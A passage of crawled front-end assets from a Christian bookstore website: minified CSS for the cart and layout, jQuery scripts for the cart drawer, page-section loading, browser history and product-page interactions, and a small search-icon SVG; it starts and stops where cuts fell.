button{color:#fff;text-transform:uppercase;font-size:20px;background:#5db861;font-weight:bold;border:none;padding:20px;margin-top:250px}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement button{margin-top:30px}}/*# sourceMappingURL=global.css.map */

--- FILE ---
content_type: text/css
request_url: https://librairiechretienne.ca/css/cart/cart.min.css?1769695212
body_size: 3522
content:
.sw-hide{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}form{margin:0}a{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button{cursor:pointer;outline:none;border:none;padding:0;background:none}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:3px solid silver;margin:20px 0px;padding:.35em .625em 1.75em}legend{box-sizing:border-box;color:inherit;display:table;font-weight:bolder;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}ul{margin:0;padding:0;list-style-type:none}a{text-decoration:none}h1,h2,h3,h4,h5,h6,a,p,ul{padding:0;margin:0}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn{height:50px;width:50px;border-radius:0;border-left:1px solid #005a6a;top:0;left:-53px}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:9.5px}.sw-context-menu{position:absolute;z-index:10000;background:#0f1013}.sw-context-menu ul li{position:relative}.sw-context-menu ul li.shortcut-title{text-transform:uppercase;background:#00859d;font-weight:bold;font-size:18px;color:#fff;padding:8px 15px}.sw-context-menu ul li a{white-space:pre}.sw-context-menu ul li a.origin-link{width:24px;height:24px;background:#00859d;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 250ms ease,background 250ms ease}.sw-context-menu ul li a.origin-link:hover{background:#00b0d0}.sw-context-menu ul li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-context-menu ul li a.admin-link{position:relative;z-index:5;display:block;padding:6px 10px;color:#fff;font-size:16px;background:#0f1013;transition:background 250ms ease;border-bottom:1px solid #262830}.sw-context-menu ul li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-context-menu ul li:hover a.admin-link{background:#262830}.sw-context-menu ul li:last-of-type a{border-bottom:none}.sw-shortcut-wrapper{position:fixed;width:275px;height:100%;top:0;right:0;background:#181b1e;border-left:3px solid #00859d;z-index:9550;letter-spacing:1px;transition:transform 250ms ease,border 250ms ease;-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0);font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-btn{position:fixed;z-index:9975;width:60px;height:45px;text-indent:-9999px;left:-63px;top:10px;background:#00859d;-webkit-border-top-left-radius:30px;-webkit-border-bottom-left-radius:30px;-moz-border-radius-topleft:30px;-moz-border-radius-bottomleft:30px;border-top-left-radius:30px;border-bottom-left-radius:30px;transition:transform 250ms ease;border:none;padding:0}.sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:16.5px;display:block;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:33px;height:25px;background-position:-30px -82px}@media screen and (min-width: 1025px){.sw-shortcut-wrapper:hover,.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}@media screen and (max-width: 1024px){.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}.sw-shortcut-wrapper .sw-shortcut-content{width:100%}.sw-shortcut-wrapper .sw-shortcut-content h2{padding:15px 0 20px 20px;margin:0;text-transform:uppercase;font-size:24px;color:#fff;font-weight:bold;display:inline-block;vertical-align:middle;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content p{padding:20px;text-align:center;margin:0;color:#fff;font-weight:bold;font-size:18px;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content li{position:relative;display:block;width:100%;margin-bottom:5px}.sw-shortcut-wrapper .sw-shortcut-content li.shortcut-title{background:#0f1013;padding:15px 20px;width:calc(100% - 40px);font-size:20px;text-transform:uppercase;color:#fff;font-weight:bold}.sw-shortcut-wrapper .sw-shortcut-content li.sw-separator{width:calc(100% - 40px);height:1px;margin:25px auto}.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{position:relative;z-index:5;display:inline-block;vertical-align:middle;box-sizing:border-box;padding:15px 20px;width:100%;overflow-x:hidden;text-overflow:ellipsis;color:#fff;white-space:nowrap;font-size:16px;background:#00859d;transition:width 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link{width:24px;height:24px;background:#006f84;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 200ms ease,background 200ms ease;overflow:hidden}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link:hover{background:#00859d}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-shortcut-wrapper .sw-shortcut-content li button{height:100%;width:50px;text-indent:-9999px;background:rgba(0,0,0,.2);position:absolute;top:0;right:0;border:none;-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0);transition:transform 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{content:"";width:24px;height:5px;background:#fff;position:absolute;right:13px;top:22px}.sw-shortcut-wrapper .sw-shortcut-content li button:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sw-shortcut-wrapper .sw-shortcut-content li button:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a[data-origin]{width:calc(100% - 50px)}.sw-shortcut-wrapper .sw-shortcut-content li:hover button{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}@media screen and (max-width: 768px){.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{width:calc(100% - 50px);padding:10px 20px}.sw-shortcut-wrapper .sw-shortcut-content li button{display:inline-block;vertical-align:middle;position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);background:#005a6a;height:43px}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{width:17px;height:4px;top:20px;right:15px}}.cart-icon-down-open-mini:before{content:""}.cart-icon-left-open-mini:before{content:""}.cart-icon-right-open-mini:before,.cart-icon-right:before{content:""}.cart-icon-up-open-mini:before{content:""}.cart-icon-close-menu:before,.cart-icon-close:before{content:""}.cart-icon-ok:before{content:""}.cart-icon-truck:before{content:""}@font-face{font-display:swap;font-family:"cart-icon";src:url("font/fontello.eot?91860311");src:url("font/fontello.eot?91860311#iefix") format("embedded-opentype"),url("font/fontello.woff2?91860311") format("woff2"),url("font/fontello.woff?91860311") format("woff"),url("font/fontello.ttf?91860311") format("truetype"),url("font/fontello.svg?91860311#fontello") format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio: 0){@font-face{font-display:swap;font-family:"cart-icon";src:url("font/fontello.svg?91860311#fontello") format("svg")}}[class^=cart-icon-]:before,[class*=" cart-icon-"]:before{font-family:"cart-icon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media screen and (max-width: 1024px){body.toggle-cart{overflow:hidden}}.cart__bg{background:rgba(0,0,0,.8);width:100%;height:100%;transition:opacity 600ms ease}.cart__btn--close{font-size:max(14px,1rem)}.cart__btn--next{padding:clamp(15px,1vw,20px) clamp(20px,3vw,50px) !important;display:block;text-align:center;text-transform:uppercase}.cart__container{overflow-y:auto;max-width:525px;width:100%;transition:transform 600ms ease;position:relative;z-index:20;background:#efefef;min-height:100%;grid-template-rows:auto auto 1fr;overscroll-behavior:contain}.cart__content{background:#fafafa}.cart__content--title{border-bottom:1px solid #b2b2b2;padding-bottom:3px;font-size:max(22px,1.625rem)}.cart__footer{position:relative;border-top:1px solid #b2b2b2;grid-template-rows:repeat(3, auto)}.cart__recommended{grid-row:1/3}.cart__recommended+.cart__wrapper .cart__sub-total{padding-top:20px;border-top:1px solid #b2b2b2}.cart__recommended--add{font-size:max(11px,0.6875rem);grid-gap:5px}.cart__recommended--add span{display:none}.cart__recommended--add:before{display:grid;content:"+";width:35px;height:35px;box-sizing:border-box;border-radius:50%;margin-bottom:3px;border:1px solid #00859d;font-style:normal;font-weight:bold;font-size:max(27px,1.6875rem);padding-top:2px;transition:color 250ms ease,background 250ms ease;place-content:center}.cart__recommended--add:hover:before{background:#00859d;color:#fff}.cart__recommended--image{position:absolute;width:100%;height:100%;top:0;right:0;object-fit:contain;display:block;max-width:100%}.cart__recommended--info{grid-gap:4px;line-height:1.1}.cart__recommended--item{display:inline-grid;width:100%;white-space:normal;grid-gap:10px clamp(5px,.75vw,15px)}.cart__recommended--list{display:inline-block;width:100%;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);transition:transform 500ms ease}.cart__recommended--name{font-size:max(15px,0.9375rem);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cart__recommended--next{background:#eaeaea;border-radius:3px;color:#919191;font-size:max(12px,0.75rem)}.cart__recommended--next:hover{background:#e2e2e2}.cart__recommended--option{font-size:max(12px,0.75rem);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cart__recommended--preview{position:relative;overflow:hidden;border-radius:6px;width:40px;height:40px}.cart__recommended--preview.png .cart__recommended--image{object-fit:contain}.cart__recommended--price{font-size:max(14px,0.9375rem);grid-auto-flow:column;grid-gap:10px}.cart__recommended--slider{white-space:nowrap;overflow:hidden}.cart__recommended--title{margin-bottom:5px}.cart__recommended--wrapper{border:1px solid #b2b2b2;border-radius:8px;margin-bottom:2px;grid-template-columns:1fr 20px;grid-gap:40px 5px;padding:clamp(10px,1vw,20px)}.cart__shipping{background:#efefef;border-bottom:1px solid #b2b2b2}.cart__shipping .p-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.cart__shipping--current{height:100%;border-radius:5px;background:#00859d}.cart__shipping--label{font-size:max(12px,0.875rem)}.cart__shipping--progress{position:relative;height:10px;margin-top:5px;border-radius:5px;background:#fff}.cart__shipping--progress:after{position:absolute;width:22px;height:22px;top:calc(50% - 11px);right:0;display:block;font-family:"cart-icon";content:"";border-radius:50%;background:#fff;font-size:9px;line-height:22px;color:#000;font-style:normal;text-align:center}.cart__sub-total{grid-template-columns:1fr max-content;grid-gap:10px 40px;font-size:max(14px,0.875rem)}.cart__sub-total--notice{font-size:max(12px,0.75rem);opacity:.6}.cart__title{grid-template-columns:1fr min-content;grid-gap:0 20px}.cart__title h3.style-4{font-size:max(24px,1.75rem)}.cart__total{grid-row:3/4}@media screen and (min-width: 480px){.cart__recommended--add span{display:block}.cart__recommended--item{grid-template-columns:60px 1fr min-content}.cart__recommended--wrapper{margin-bottom:0;grid-gap:0}}@media screen and (min-width: 640px){.cart__recommended--add:before{margin-bottom:0}}[data-section=CartContent]{position:fixed;top:0;right:0;height:100%;width:100%;z-index:6000;grid-template-columns:minmax(clamp(20px, 2vw, 40px), 1fr) auto;display:grid}[data-section=CartContent].toggle-section{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}[data-section=CartContent].toggle-section .cart__bg{opacity:0}[data-section=CartContent].toggle-section .cart__container{-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0)}.product__item{grid-template-columns:subgrid;grid-gap:5px 15px;font-size:max(13px,0.9375rem);grid-column:1/-1;transition:color 250ms ease}.product__item .price{place-content:center start;display:grid;margin-top:5px;grid-gap:5px;font-size:14px;line-height:1.25;grid-template-columns:auto}.product__item .price.has-discount{grid-template-columns:min-content auto}.product__item .price.has-discount .regular{text-decoration:line-through}.product__item .checkout-price{grid-area:1/4/2/5;font-weight:bold}.product__item--delete{color:#b2b2b2;font-size:max(12px,0.75rem);grid-area:1/4/2/5;transition:color 250ms ease}.product__item--delete:hover{color:#000}.product__item--image{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:contain;display:block;max-width:100%}.product__item--label{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-weight:bold;font-size:max(14px,0.875rem)}.product__item--sku{font-size:max(13px,0.8125rem)}.product__item--list{grid-gap:20px;grid-template-columns:60px 1fr auto max-content}.product__item--license{font-weight:600 !important}.product__item--option{font-size:max(12px,0.75rem);margin-top:3px}.product__item--option span{display:inline}.product__item--option span:not(:last-of-type):after{content:" / "}.product__item--option:has(.product__item--license){color:#00859d}.product__item--preview{position:relative;overflow:hidden;border-radius:6px;width:100%;padding-top:100%}.product__item--preview.png .product__item--image{object-fit:contain}.product__item--price:has(.product__item--priceDiscount) .product__item--priceDiscount{color:#b74c52;font-weight:600}.product__item--price:has(.product__item--priceDiscount) .product__item--priceRegular{text-decoration:line-through;margin-right:5px}.product__item--qty{grid-auto-flow:column;column-gap:7px}.product__item--qty input{font-size:max(15px,0.9375rem);width:40px;height:40px;text-align:center}.product__item--select{border:1px solid #b2b2b2;appearance:none;-webkit-apperance:none;-moz-apperance:none;position:relative;z-index:125;padding:5px;border-radius:3px;text-align:center}.product__item--total{grid-area:1/4/2/5}@media screen and (max-width: 380px){.product__item{grid-template-columns:50px auto 1fr}.product__item .checkout-price{grid-area:2/3/3/4}.product__item .fixed-qty{grid-column:2/3}.product__item--info{grid-column:2/4}.product__item--preview{grid-row:1/3}}.shipping-cost{padding-left:30px}/*# sourceMappingURL=cart.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_cart-cart.min.js?1766154315
body_size: 163
content:
$(document).ready(function(){swBind('.js-close-cart@click.Cart',function(e){$('[data-section="CartContent"]').addClass('toggle-section');setTimeout(()=>{$('body').removeClass('toggle-cart');$('[data-section="CartContent"]').remove();},section_delay.CartContent||default_delay);if($('[data-section="CartCheckout"]').length){sw({path:'Cart',module:{'CartCheckout':'CartCheckout'}});}
e.preventDefault();});swBind('.js-next-product@click.Cart',function(e){let
parent_width=$('[data-section="CartContent"] .cart__recommended--list').width(),total_product=$('[data-section="CartContent"] .cart__recommended--item').length,current_product=Math.ceil((Math.abs(parseFloat($('[data-section="CartContent"] .cart__recommended--list').css('transform').split(' ')[4].replace(',',''))))/parent_width);;if(current_product>=total_product-1){current_product=0;}else{current_product++;}
$('[data-section="CartContent"] .cart__recommended--list').css('transform','translate(-'+(current_product*parent_width)+'px,0)');e.preventDefault();});moduleReturn['CartContent']=function(include,value,data){if(data.error==true){return false;}
$('body').addClass('toggle-cart');if(!$('[data-section="'+include+'"]').length){$('.sw-content').append('<div class="toggle-section" data-section="'+include+'">'+value+'</div>');bufferClass(include);return true;}
return false;}});

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_sw-software.min.js?1766154144
body_size: 476
content:
var
w_top=0,w_height=0,_isMobile=0,default_percent=8,autoc_timer,autoc_press=0,valid_key,autoc_value='',autoc_on=false,autoc_submit_form=false,autoc_popup=false,autoc_delete,block_edit=false,block_dragging=false;$(document).ready(function(){$(window).on('scroll',function(e){console.log('scroll');w_top=$(window).scrollTop();$('.js-reveal').each(function(){var reveal_top=$(this).offset().top;if(w_top+w_height>=reveal_top){var
reveal_height=$(this).outerHeight(),options=$(this).data('reveal'),percent=default_percent;options=options||{};if(_isMobile==1&&options['mobile']!=null){options=options['mobile'];}
if(reveal_height>w_height){reveal_height=w_height;}
percent=typeof options['percent']!=='undefined'?options['percent']:default_percent;if(percent>0){percent=(reveal_height*percent)/100;}
if(w_top+w_height>=reveal_top+percent){$(this).removeClass('js-reveal');if(options['complete']!=null){var then=$(this);setTimeout(function(){then.addClass('reveal-complete');},options['complete']);}}}});});$(window).on('resize',function(){w_height=$(window).height();});$('body').on('click','#edit-block',function(e){if($(this).is(':checked')){block_edit=true;$('.js-block-edit').sortable({stop:function(){if(block_dragging==false){buildBlockEdit();}}});sw({path:'Block','a':'getType',block_edit:$(this).data('sw')});}else{block_edit=false;$('body').removeClass('toggle-block-style');$('.block-style-list .js-block-type').draggable('destroy');$('.js-block-edit').sortable('destroy');}});swBind('.js-toggle-cart@click',function(e){let data=swCall[$(this).data('sw')];data.isCheckout=$('[data-section="CheckoutContent"]').length;sw(data);e.preventDefault();});setTimeout(function(){$(window).resize();$(window).scroll();},100);});function buildBlockEdit(){var block_order={},block_create={},block_i=10;$('.js-block-edit > .sw-block').each(function(){if($(this).hasClass('js-block-type')){block_create[block_i]={order:block_i,data:$(this).data('sw')};}else if($(this).data('id')){block_order[$(this).data('id')]=block_i;}
block_i+=10;});sw({path:'Block',a:'buildPage',block_order:block_order,block_create:block_create});block_dragging=false;}

--- FILE ---
content_type: image/svg+xml
request_url: https://librairiechretienne.ca/css/img/loupe.svg
body_size: -92
content:
<svg xmlns="http://www.w3.org/2000/svg" width="29.083" height="29.083" viewBox="0 0 29.083 29.083">
    <path d="M18.689 20.813a11.608 11.608 0 1 1 2.124-2.124l8.27 8.268-2.124 2.126zM3 11.61A8.605 8.605 0 1 0 11.61 3 8.613 8.613 0 0 0 3 11.61z" style="fill:#00859d"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_section-getSection.min.js?1766154941
body_size: 2363
content:
var
update_ready=true,path_section={'catalogue':'mod/store/act/CatalogueAct.php','product':'mod/store/act/ProductAct.php','content':'mod/act_p/ContentAct.php','artist':'mod/act_p/ArtistAct.php','cart':'mod/store/act/CartAct.php','auto_complete':'mod/act_p/AutoCompleteAct.php'},time=[],delay_timer={},section_delay={'TopProduct':300,'ContentProduct':300,'PageContent':300,'LeftColumn':300},page_pos={},push_url=true,update_count=0,prevent_page=false,current_url=window.location.href,loading_timer;function getSection(module,path,action){if(update_count>=3){throwMessage(traduction['pending_query'],true,'query-count');return false;}
update_ready=false;update_count++;if(!action){action=null;}
if(!path){path='mod/act_p/SectionAct.php';}
time['start']=new Date().getTime();if(module){$.each(module,function(key,value){if(key==value){$('[data-section=\"'+key+'\"]').addClass('toggle-section');}});}
$.post(_SITE_URL+path,{a:action,filter:$('#section-form').serialize(),module:module},function(data){update_count--;if(data.swCall!=null){$.extend(swCall,data.swCall);}
if(data.message!=null){throwMessage(data.message,data.error,data.class);}
if(data.title!=null){document.title=data.title;}
if(data.filter!=null){setFilter(data.filter);}
if(data.module!=null){module=data.module;delete data.module;time['end']=new Date().getTime();time['duration']=time['end']-time['start'];if(data.url!=null&&data.url!=formatUrl(window.location.href)&&push_url==true){window.history.pushState({'url':data.url},null,data.url);}
push_url=true;if(data.admin_menu!=null){$('.optional-panel.custom-menu-wrapper li:not(.sw-input)').remove();$('.optional-panel.custom-menu-wrapper').append(data.admin_menu);}
loadingOverlay(true);$.each(data,function(include,value){if(module[include]){if(!$('[data-section=\"'+include+'\"]').length){$('[data-section=\"PageContent\"]').append('<div class=\"toggle-section\" data-section=\"'+include+'\"></div>');}
var case_found=true;switch(module[include]){case'PageContent':$('#section-form input:not(.permanent)').remove();delay_timer[include]=transitionDelay(section_delay[include],time);setFilter({'url':null});setTimeout(function(){var page=getFilter('p');if(data.formSection!=null){$('#section-form').append(data.formSection);}
$('[data-section=\"'+include+'\"]').attr('id',page);$('body').addClass(page);$('[data-section=\"'+include+'\"]').html(value);if(typeof ga!=="undefined"){if("ga"in window){tracker=ga.getAll()[0];if(tracker){tracker.send('pageview',location.pathname);console.log('send ->pageview'+location.pathname);}}}
clearTimeout(loading_timer);$('body,html').scrollTop(page_pos[formatUrl(data.url)]|| 0);current_url=window.location.href;bufferClass(include);setTimeout(function(){if(data.script!=null){$.each(JSON.parse(JSON.stringify(data.script)),function(include,value){var script_url='';if(value.indexOf('.')!=-1){if(!$('script[src="'+value+'"]').length){script_url=value;}}else{script_url=_SITE_URL+'js/section/'+value+'.js';}
if(script_url!=''){$.ajax({url:script_url,dataType:'script',cache:true});}});}
$('body').removeClass('toggle-page');},50);setTimeout(function(){$(window).scroll();},200);},delay_timer[include]);break;case'auto_complete':$('.current-auto-complete + .list-auto-complete').remove();$('.current-auto-complete').after(value);break;case'CartOrder':case_found=false;promo_rdy=true;break;case'ContentProduct':case_found=false;window.history.replaceState({'url':data.url},null,data.url);break;case'none':$('[data-section=\"'+include+'\"]').html(value);qty_rdy=true;break;case'paginate':window.history.replaceState({'url':data.url},null,data.url);$('[data-section=\"'+include+'\"]').append(value);scrolling_ready=true;break;case'LeftColumn':delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);$('[data-section="LeftColumn"] a[data-type] + ul').slideDown(300);bufferClass(include);},delay_timer[include]);break;case'CheckoutContent':delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section="CheckoutContent"]').html(data[include]);bufferClass('CheckoutContent');if(include=='CartPayment'){initMap();}},delay_timer[include]);break;case'TopCatalogue':case_found=false;break;case'popup':popup('<div data-section="'+include+'">'+value+'</div>');break;case'HeaderCart':$('[data-section=\"'+include+'\"]').addClass('toggle-section');setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);bufferClass(include);},600);break;default:case_found=false;break;}
if(case_found==false){delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);bufferClass(include);},delay_timer[include]);}}});}
if(data.a!=null){switch(data.a){case'SubmitReminder':if(data.error==false){popup();}
break;case'AddCart':console.log('ADDCART');break;}}
if(data.class=='AddCartSuccess'){sw({path:"Cart",module:{CartContent:"CartContent"}});}
console.log(data,'data');update_ready=true;$('#section-form .temp-filter').remove();if(data.redirect!=null){changePage(data.redirect);}},'json').fail(function(){var url=getFilter('url');update_count--;$('#section-form .temp-filter').remove();$('body').removeClass('toggle-page');$('[data-section].toggle-section').removeClass('toggle-section');failQuery();update_ready=true;clearTimeout(loading_timer);loadingOverlay(true);});}
function swActive(){if($('body').hasClass('sw-edit-content')|| $('body').hasClass('sw-edit-image')){return true;}else{return false;}}
function transitionDelay(delay,time){var delay_timer=0;if(time['duration']<delay){delay_timer=delay-time['duration'];}
return delay_timer;}
function bufferClass(section){setTimeout(function(){$('[data-section=\"'+section+'\"]').removeClass('toggle-section');},50);}
function getFilter(filter){return $('#section-form #'+filter).val();}
function setFilter(filterArray){$.each(filterArray,function(key,value){if(!$('#section-form #'+key).length){$('#section-form').append('<input type=\"hidden\" name=\"'+key+'\" id=\"'+key+'\" value=\"'+value+'\" />');}else{$('#section-form #'+key).val(value);}});}
function failQuery(){throwMessage(traduction['query_error'],true,'alert');}
function addFilter(filter,value){if(!$('#section-form #'+filter).length){$('#section-form').append('<input type=\"hidden\" name=\"'+filter+'\" id=\"'+filter+'\" value=\"'+value+'\" class=\"temp-filter\" />');}}
function changePage(url,placeholder_url){$(window).off('scroll.content');$('body').off('click.content');$('body').off('submit.content');$('body').off('keyup.content');$('body').off('focusout.content');$('body').off('resize.content');$('body').off('change.content');if(!placeholder_url){placeholder_url=window.location.href;}
setFilter({'url':url});page_pos[formatUrl(placeholder_url)]=$(window).scrollTop();$('body').addClass('toggle-page');$('body').removeClass(getFilter('p'));$('body').removeClass('toggle-search toggle-menu');popup();loading_timer=setTimeout(function(){loadingOverlay(traduction['loading']);},750);getSection({'PageContent':'PageContent'},path_section['content'],'loadContent');}
function formatUrl(url){url=url.replace('accueil','');url=url.replace(/https?:\/\//i,"");return'//'+url.replace('//',"");}
function throwMessage(message,error,id){var class_error='success';if(error==true){class_error='error';}
if(!$('.message-box').length){$(body).append('<ul class="message-box"></ul>');}
if(id==null||$('.message-box li.'+id).length<2){$('.message-box').append('<li class=\"new '+id+' '+class_error+'\"><span class=\"message-icon\"></span><p>'+message+'</p></li>');}
setTimeout(function(){$('.message-box li.new').each(function(){var line=$(this);line.removeClass('new');var timer=setTimeout(function(){line.addClass('new');setTimeout(function(){line.remove();if(!$('.message-box li').length){$('.message-box').slideUp(250,function(){$('.message-box').remove();});}},250);},5000);});},10);}
$(document).ready(function(){window.history.replaceState({'url':window.location.href},null,window.location.href);var initial_state=window.location.href;var denied_access=['jpg','png','gif','pdf','xlsx','csv','xls','doc','docx'];$('body').on('click.PageContent','.sw-header a:not(.no-nav),.sw-content a:not(.no-nav),.sw-footer a:not(.no-nav), .popup-content a:not(.no-nav)',function(){var url=$(this).attr('href');var ext=url.split('.');if(url.search(_SITE_URL)>=0&&!swActive()&&prevent_page==false&&denied_access.indexOf(ext[ext.length-1])==-1){changePage(url);return false;}
prevent_page=false;});$('body').on('click.PageContent','.back-js',function(){window.history.back();loadingOverlay(true);return false;});window.addEventListener('popstate',function(e){if(e.state.url==initial_state){push_url=false;}
if(e.state!=null){changePage(e.state.url,current_url);}else{changePage(initial_state,current_url);return false;}});document.onkeydown=function(e){switch(e.keyCode){case 37:if(update_ready==true&&!$('input:focus').length&&!swActive()){window.history.back();}
return false;break;case 39:if(update_ready==true&&!$('input:focus').length&&!swActive()){window.history.forward();}
return false;break;}};});

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_section-product.min.js?1726766144
body_size: 639
content:
var getProduct={'ContentProduct':'ContentProduct','TopProduct':'TopProduct'};$(document).ready(function(){$('body').on('click.content','[data-section="ContentProduct"] button[data-nav]',function(){push_url=false;setFilter({'product_direction':$(this).data('nav')});getSection(getProduct,path_section['product'],'ProductNavigation');return false;});$('body').on('click.content','[data-section="ContentProduct"] .js-add-watch',function(){return false;});$('body').on('click.content','[data-section="ContentProduct"] .js-add-cart',function(){getSection(null,path_section['product'],'AddCart');return false;});$('body').on('click.content','[data-section="ContentProduct"] .js-tab-origin[data-tab]:not(.active)',function(){var tab=$(this).data('tab');$('.js-tab-origin[data-tab].active').removeClass('active');$('.js-tab-origin[data-tab="'+tab+'"]').addClass('active');$('.js-tab-target:not([data-tab="'+tab+'"])').slideUp(250);$('.js-tab-target[data-tab="'+tab+'"]').slideDown(250);return false;});$('body').on('click.content','[data-section="RelatedProduct"] [data-product]',function(){push_url=false;setFilter({'product':$(this).data('product'),'product_page':0,'product_total':0,'id_product_template':''});$('body,html').animate({scrollTop:$('.sw-content').offset().top},600);getSection({'ContentProduct':'ContentProduct','TopProduct':'TopProduct','RelatedProduct':'RelatedProduct'},path_section['product']);return false;});$('body').on('click','.js-zoom-img',function(){var src=$(this).attr('src');if($(this).data('url')){window.open($(this).data('url'),'_blank');return;}
popup('<div class="wrapper-zoom"><span class="icon icon-cancel"></span><a class="no-nav" target="_blank" href="'+($(this).data('url')?$(this).data('url'):'javascript:')+'"><img src="'+src+'"></a></div>');});$('body').on('click.content','.js-add-watch',function(e){getSection({'RemindProduct':'popup','IdProduct':$(this).data('id')},path_section['product']);e.preventDefault();});$('body').on('submit.content','#remind-form',function(e){let form={};$(this).find('input').each(function(){form[$(this).attr('name')]=$(this).val();});setFilter(form);getSection(null,path_section['product'],'SubmitReminder');e.preventDefault();});$('body').on('click.content','.js-product-image-nav',function(e){let
